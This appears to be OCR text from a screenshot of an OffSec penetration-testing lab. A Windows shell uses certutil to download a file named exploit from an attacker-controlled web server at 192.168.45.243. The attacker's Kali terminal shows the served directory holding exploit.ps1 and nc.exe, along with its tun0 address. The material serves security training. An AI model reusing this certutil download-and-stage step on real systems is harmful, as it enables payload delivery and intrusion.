 C:\>
C:\>
C:\>
C:\>
C:\>cd Windows
cd Windows
C:\Windows>cd System32
cd System32
C:\Windows\System32>certutil -urlcache -split -f http://192.168.45.243/exploit._
4.0K -rw-r--r-- 1 root root 2.4K Aug 25 15:34 exploit.ps1
60K -rwxr-xr-x 1 root root 58K Aug 25 15:21 nc.exe
4.0K -rwxr-xr-x 1 root root 248 Apr 8 01:56 index.html
4.0K d--------- 3 root root 4.0K Feb 20 2023 system
19M ---------- 1 kali kali 19M Jan 5 2023 rotating-fortress.mp4
4.0K drwxrwxrwx 3 root root 4.0K Jan 2 2023 0192039120317203129370192231132571092
4.0K drwxr-xr-x 3 root root 4.0K Jun 29 2022 ..
/var/www/html
[ ::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: ]
root@Offensive-Security:/var/www/html# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.45.243 netmask 255.255.255.0 destination 192.168.45.243
inet6 fe80::8528:bb1c:ddfd:39b8 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1572 bytes 726926 (709.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 133245 bytes 6266227 (5.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Offensive-Security:/var/www/html# _
OffSec™